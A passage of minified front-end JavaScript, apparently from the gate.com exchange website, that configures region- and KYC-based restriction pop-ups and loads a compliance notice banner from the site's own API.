a=t();a&&(window.collectEvent&&window.collectEvent("beconEvent","kyc1_pop_ups_submit_click",{button_name:a}),inApp&&(inAndroid?window.gateio.openNative("kyc",""):inIos&&window.webkit.messageHandlers.openNative.postMessage({url:"kyc"})))}}},UK_VPN_RISK_USER:_objectSpread(_objectSpread({},u),{},{desc:r("uk_vpn_risk_user_str")}),NL_VPN_RISK_USER:_objectSpread(_objectSpread({},u),{},{desc:r("uk_vpn_risk_user_str")}),UZ_VPN_RISK_USER:_objectSpread(_objectSpread({},u),{},{desc:r("uk_vpn_risk_user_str")}),IS_WITHDRAW_ONLY_USER:{img:u.img,desc:s("IsOnlyWithdrawUserTips"),btn:{text:s("CreateATicket"),href:"/myaccount/tickets"}},WITHDRAW:{img:["/images/limitUserRemindImg_dw_light.svg","/images/limitUserRemindImg_dw_dark.svg"],desc:r("noper_wdw_desc"),btn:{text:r("explore_other_services"),href:"/"}}},w={0:v,177:{LIMIT_LOW_KYC_USER:{img:u.img,title:s("limit_user_remind_kyc_title"),desc:s("limit_low_kyc_user"),btn:{text:s("go_Certified"),href:"/myaccount/security"}},LIMIT_HIGH_KYC_USER:{img:u.img,desc:s("limit_user")},HISTORY_NO_KYC_USER:{img:u.img,title:s("limit_user_remind_kyc_title"),desc:s("history_no_kyc_user"),btn:{text:s("go_Certified"),href:"/myaccount/kyc_turkey"}},NEW_KYC0_USER:{img:u.img,title:s("limit_user_remind_kyc_title"),desc:s("new_kyc0_user"),btn:{text:s("go_Certified"),href:"/myaccount/kyc_turkey"}},IS_WITHDRAW_ONLY_USER:{img:u.img,desc:s("IsOnlyWithdrawUserTips"),btn:{text:s("CreateATicket"),href:"/myaccount/tickets"}},TR_COMPLIANCE_TIPS:_objectSpread(_objectSpread({},u),{},{title:"",desc:r("compliance.tr.d")})},106:{IP_BLACKLISTED_COUNTRY:{img:u.img,desc:s("limit_user_mt_ip")},NEED_KYC1_VERIFIED:{img:u.img,title:s("limit_user_remind_kyc_title"),desc:s("limit_user_mt_k1"),btn:{text:s("go_Certified"),href:"/myaccount/kyc1_malta"}},NEED_KYC1_VERIFIED_BUY_CRYPTO:{img:u.img,title:s("limit_user_remind_kyc_title"),desc:s("limit_user_mt_k1"),btn:{text:s("go_Certified"),href:"/myaccount/kyc1_malta"}},NEED_KYC2_VERIFIED:{img:u.img,title:s("limit_user_remind_kyc_title"),desc:s("limit_user_mt_k2"),btn:{text:s("go_Certified"),href:"/myaccount/kyc2_malta"}},NEED_KYC3_VERIFIED:{img:u.img,title:s("limit_user_remind_kyc_title"),desc:s("limit_user_mt_k3"),btn:{text:s("go_Certified"),href:"/myaccount/kyc3_malta"}},NEED_KYC2_VERIFIED_DL:{img:u.img,title:s("limit_user_remind_kyc_title"),desc:s("limit_user_mt_k2_dl"),btn:{text:s("go_Certified"),href:"/myaccount/kyc2_malta"}},NEED_KYC3_VERIFIED_DL:{img:u.img,title:s("limit_user_remind_kyc_title"),desc:s("limit_user_mt_k3_dl"),btn:{text:s("go_Certified"),href:"/myaccount/kyc3_malta"}},IS_WITHDRAW_ONLY_USER:{img:u.img,desc:s("IsOnlyWithdrawUserTips"),btn:{text:s("go_Certified"),href:"/myaccount/tickets"}}},71:{LIMIT_LOW_KYC_USER:{img:u.img,title:s("limit_user_remind_kyc_title"),desc:s("limit_low_kyc_user"),btn:{text:s("go_Certified"),href:"/myaccount/security"}},LIMIT_HIGH_KYC_USER:{img:u.img,desc:s("limit_user")},HISTORY_NO_KYC_USER:{img:u.img,title:s("limit_user_remind_kyc_title"),desc:s("history_no_kyc_user"),btn:{text:s("go_Certified"),href:"/myaccount/kyc_home"}},NEW_KYC0_USER:{img:u.img,title:s("limit_user_remind_kyc_title"),desc:s("new_kyc0_user"),btn:{text:s("go_Certified"),href:"/myaccount/kyc_home"}},IS_WITHDRAW_ONLY_USER:{img:u.img,desc:s("IsOnlyWithdrawUserTips"),btn:{text:s("CreateATicket"),href:"/myaccount/tickets"}}},153:{LIMIT_LOW_KYC_USER:u,LIMIT_HIGH_KYC_USER:u,RISK_IP_USER:u,IP_PENETRATION_RISK_USER:_objectSpread(_objectSpread({},u),{},{desc:s("history_risk_ip_user_message"),btn:{text:s("go_Certified"),href:"/myaccount/kyc_home"}}),HISTORY_RISK_IP_USER:_objectSpread(_objectSpread({},u),{},{desc:s("history_risk_ip_user_message"),btn:{text:s("go_Certified"),href:"/myaccount/kyc_home"}}),UK_RISK_USER:u,NL_RISK_USER:u,UZ_RISK_USER:u,UK_RISK_USER_VERIFIED:u,HISTORY_NO_KYC_USER:{img:u.img,title:"",desc:s("history_no_kyc_user"),btn:{text:s("go_Certified"),href:"/myaccount/kyc_home",click:()=>{inApp&&(inAndroid?window.gateio.openNative("kyc",""):inIos&&window.webkit.messageHandlers.openNative.postMessage({url:"kyc"}))}}},NEW_KYC0_USER:{img:["/images/global_kyc_block.svg","/images/global_kyc_block.svg"],title:"",desc:s("new_kyc0_user"),btn:{text:s("go_Certified"),href:"/myaccount/kyc_home",click:()=>{let a=t();!a||inApp&&(inAndroid?window.gateio.openNative("kyc",""):inIos&&window.webkit.messageHandlers.openNative.postMessage({url:"kyc"}))}}},UK_VPN_RISK_USER:_objectSpread(_objectSpread({},u),{},{desc:r("uk_vpn_risk_user_str")}),NL_VPN_RISK_USER:_objectSpread(_objectSpread({},u),{},{desc:r("uk_vpn_risk_user_str")}),UZ_VPN_RISK_USER:_objectSpread(_objectSpread({},u),{},{desc:r("uk_vpn_risk_user_str")}),IS_WITHDRAW_ONLY_USER:{img:u.img,desc:s("IsOnlyWithdrawUserTips"),btn:{text:s("CreateATicket"),href:"/myaccount/tickets"}}},14:{LIMIT_LOW_KYC_USER:u,LIMIT_HIGH_KYC_USER:u,RISK_IP_USER:u,IP_PENETRATION_RISK_USER:_objectSpread(_objectSpread({},u),{},{desc:s("history_risk_ip_user_message"),btn:{text:s("go_Certified"),href:"/myaccount/kyc_home"}}),HISTORY_RISK_IP_USER:_objectSpread(_objectSpread({},u),{},{desc:s("history_risk_ip_user_message"),btn:{text:s("go_Certified"),href:"/myaccount/kyc_home"}}),UK_RISK_USER:u,NL_RISK_USER:u,UZ_RISK_USER:u,UK_RISK_USER_VERIFIED:u,HISTORY_NO_KYC_USER:{img:u.img,title:"",desc:s("history_no_kyc_user"),btn:{text:s("go_Certified"),href:"/myaccount/kyc_home",click:()=>{inApp&&(inAndroid?window.gateio.openNative("kyc",""):inIos&&window.webkit.messageHandlers.openNative.postMessage({url:"kyc"}))}}},NEW_KYC0_USER:{img:["/images/global_kyc_block.svg","/images/global_kyc_block.svg"],title:"",desc:s("new_kyc0_user"),btn:{text:s("go_Certified"),href:"/myaccount/kyc_home",click:()=>{let a=t();!a||inApp&&(inAndroid?window.gateio.openNative("kyc",""):inIos&&window.webkit.messageHandlers.openNative.postMessage({url:"kyc"}))}}},UK_VPN_RISK_USER:_objectSpread(_objectSpread({},u),{},{desc:r("uk_vpn_risk_user_str")}),NL_VPN_RISK_USER:_objectSpread(_objectSpread({},u),{},{desc:r("uk_vpn_risk_user_str")}),UZ_VPN_RISK_USER:_objectSpread(_objectSpread({},u),{},{desc:r("uk_vpn_risk_user_str")}),IS_WITHDRAW_ONLY_USER:{img:u.img,desc:s("IsOnlyWithdrawUserTips"),btn:{text:s("CreateATicket"),href:"/myaccount/tickets"}}},232:v,182:v,83:v,181:v,11:{DEFAULT:{img:u.img,title:"",desc:"Dear Customer, unfortunately our services are not available in your country or region."}}},x={spacing:24,components:{}},y=()=>{const[e,i]=c(!1);d(()=>{a().then(a=>{try{const b=!!(a&&a.limit&&a.limit.is_sanction_country);i(b)}catch(a){}})},[]);const n=b(()=>{const a={display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",maxWidth:600};return urlData.device_type?_objectSpread(_objectSpread({},a),{},{height:"calc(100% - 16px)"}):_objectSpread(_objectSpread({},a),{},{padding:isPhone?"76px 0 72px 0":"88px 0 120px 0"})},[urlData,isPhone]),o=f("(max-width: 768px)",768>=window.innerWidth,{getInitialValueInEffect:!1}),p=window.$.cookie("dark")||isPhone&&"1"==urlData.is_night,q=b(()=>{return["WITHDRAW"].includes(limit_country_user_status)?o?{width:96,height:96}:{width:199,height:199}:"0"==sub_website_id?{width:320,height:220}:"0"==sub_website_id?void 0:o?{width:142,height:120}:{width:284,height:240}},[o,sub_website_id,limit_country_user_status]),t=b(()=>"177"==sub_website_id&&e?{img:u.img,title:r("global_block_region"),desc:s("compliance_sanctioned_ip_login_block")}:limit_country_user_status?(w[sub_website_id]?w[sub_website_id][limit_country_user_status]:w[0][limit_country_user_status])||u:w[sub_website_id]&&w[sub_website_id].DEFAULT?w[sub_website_id].DEFAULT:u,[limit_country_user_status,e,sub_website_id]);return h("div",{className:"flex--grid--layout"},h("div",{className:"flex--grid--main col-xl-1 col-lg-1 col-md-1 col-sm-1 col-xs-1"},h(j,{className:"theme-color-v3",size:706,style:n},t.img&&h(g,{height:q.height,width:q.width,src:t.img[p?1:0]}),h(l,{align:"center",mt:40,direction:"column",gap:8},t.title&&h(k,{c:"var(--color-text-1)",sx:()=>({fontSize:o?20:24,fontWeight:600}),dangerouslySetInnerHTML:{__html:t.title}}),t.desc&&h(k,{c:"var(--color-text-3)",sx:()=>({fontSize:14,fontWeight:400,textAlign:"center",a:{color:"var(--color-brand-1)"}}),dangerouslySetInnerHTML:{__html:t.desc}}),!!risk_code&&h(k,{c:"var(--color-text-3)",sx:()=>({fontSize:14,fontWeight:400,textAlign:"center",a:{color:"var(--color-brand-1)"}})},"CODE: ",risk_code)),t.btn&&h(m,{styles:{root:{marginTop:40}},onClick:()=>{t.btn.click&&t.btn.click(),t.btn.href&&(window.location.href=t.btn.href)}},t.btn.text||""))))},z=e(null),A=document.querySelector("#global-state-compliance-limit");A&&ReactDOM.render(h(function(){const[a,d]=c($.cookie("dark")||isPhone&&"1"==urlData.is_night?"dark":"light");window.setColorScheme=d;const e=b(()=>_objectSpread(_objectSpread({},x),{},{colorScheme:a}),[a]),f=b(()=>y,[]);return h(z.Provider,{value:{colorScheme:a,onChange:d}},h(i,{theme:e},h(o,{isDark:"dark"===a,theme:{other:{lang:g_lang||"en"}}},h(p,null,h(f,null)))))},null),A)});

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/tool/website_compliance.js?v=1761819388
body_size: 730
content:
"use strict";(()=>{const a=["0","177","232","181"].includes(sub_website_id),b=["182","232"].includes(sub_website_id),c=["232","181"].includes(sub_website_id),d=c?"/json_svr/footer_tips_check":"/api/web/v1/kyc/footerTipsCheck",e=(a,c=[])=>{let d=a;const e=b?"text-decoration: underline;color: #262933;":"color: #4070ff;";return null===c||void 0===c?void 0:c.forEach(({key:a,link:b})=>{const c=new RegExp(a,"g");d=d.replace(c,`<a href="${b}" style="${e}" target="__blank">${a}</a>`)}),d};fetch(window.lang_subsite_prefix+d,{method:"post",headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:$.cookie("csrftoken")||"1"}}).then(a=>a.json()).then(c=>{if(c&&c.resMsg&&0===c.resMsg.code){const d=c.datas[0];if(!d)return;const f=d.type&&"customer-understand-declaration"===d.type;if(d.content){const c=b?"#262933":"var(--color-other-2)";$(".website-compliance-remind-layer").html(`
            <div class="website-compliance-remind-container ${b?"website-compliance-remind-container-top":""}">
            <div class="website-compliance-remind-labelWrapper">
                <span class="icon iconfont icon-a-24px-warn-fill" style="color: ${c}"></span>
                <div class="website-compliance-remind-content">
                <div class="website-compliance-remind-text">${e(d.content,d.text_link)}</div>
                </div>
            </div>
            <div class="website-compliance-remind-rightSection">
            ${d.cancel_button&&!b?`<div class="website-compliance-remind-btn website-compliance-remind-cancel">${d.cancel_button}</div>`:""}
            ${d.ok_button&&!b?`<div class="website-compliance-remind-btn website-compliance-remind-confirm">${d.ok_button}</div>`:""}
            </div>
            ${a?`<div class="website-compliance-remind-close">
              <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path
                    d="M2.49988 13.5L7.99988 7.99996M13.4999 2.49996L7.99988 7.99996M7.99988 7.99996L13.4999 13.5M7.99988 7.99996L2.49988 2.49996"
                    stroke="currentColor"
                    stroke-width="1.4"
                    stroke-linecap="round"
                    stroke-linejoin="round"
                ></path>
                </svg>
            </div>`:""}
            </div>`)}$(".website-compliance-remind-confirm").on("click",function(){return f?void $(".website-compliance-remind-layer").hide():void(window.location.href=d.ok_button_router)}),$(".website-compliance-remind-close").on("click",function(){$(".website-compliance-remind-layer").hide()}),$(".website-compliance-remind-cancel").on("click",function(){$(".website-compliance-remind-layer").hide()})}}).catch(a=>{console.log("error---- json_svr/footer_tips_check",a)})})();